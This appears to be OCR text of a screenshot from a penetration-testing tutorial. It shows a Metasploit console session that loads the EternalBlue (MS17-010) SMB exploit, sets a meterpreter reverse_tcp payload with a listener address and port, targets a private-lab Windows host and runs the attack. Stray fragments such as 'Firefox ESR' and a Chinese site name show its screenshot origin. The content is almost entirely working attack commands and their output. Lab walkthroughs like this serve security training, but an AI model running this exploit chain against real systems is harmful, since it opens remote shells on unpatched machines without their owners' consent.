 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.42.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Firefox ESR
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.42.128
rhosts => 192.168.42.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
先知社区